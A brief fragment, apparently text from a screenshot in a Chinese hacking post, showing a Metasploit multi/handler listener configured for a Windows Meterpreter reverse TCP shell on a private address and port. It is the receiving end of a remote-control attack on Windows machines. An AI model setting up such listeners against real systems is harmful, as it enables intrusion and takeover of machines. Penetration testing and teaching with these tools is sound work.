 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.174.196  yes       The listen address (an interface may be specified)
LPORT     1250             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
KALI
BY OFFENSIVE SECURITY
微信号: HackRead
msf5 exploit(multi/handler) >